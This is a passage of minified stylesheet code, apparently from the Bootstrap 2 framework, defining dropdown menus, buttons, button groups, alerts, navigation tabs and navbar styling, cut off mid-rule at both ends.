5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;outline:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:default;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open{*z-index:1000}.open>.dropdown-menu{display:block}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;float:right;width:0;height:0;margin-top:5px;margin-right:-10px;border-color:transparent;border-left-color:#ccc;border-style:solid;border-width:5px 0 5px 5px;content:" "}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-right:20px;padding-left:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;padding:4px 12px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #ccc;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;*background-color:#f89406;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;*background-color:#bd362f;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-color:#7dc587;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;*background-color:#222;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle;*zoom:1}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-success h4{color:#468847}.alert-danger,.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-bottom:20px;margin-left:0;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;line-height:0;content:""}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{z-index:2;border-color:#ddd}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;line-height:0;content:""}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;cursor:default;background-color:transparent}.navbar{*position:relative;*z-index:2;margin-bottom:20px;overflow:visible}.navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);*zoom:1;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065)}.navbar-inner:before,.navbar-inner:after{display:table;line-height:0;content:""}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{display:block;float:left;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-right:1px solid #fff;border-left:1px solid #f2f2f2}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;line-height:0;content:""}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{padding:4px 14px;margin-bottom:0;font-family:"Helvetica 